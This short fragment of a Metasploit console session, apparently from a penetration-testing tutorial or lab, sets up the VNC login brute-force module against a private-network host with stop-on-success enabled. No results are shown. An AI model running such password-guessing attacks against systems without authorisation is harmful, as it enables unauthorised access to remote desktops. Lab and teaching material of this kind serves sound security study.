 msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.1.114
rhosts => 192.168.1.114
msf6 auxiliary(scanner/vnc/vnc_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/vnc/vnc_login) >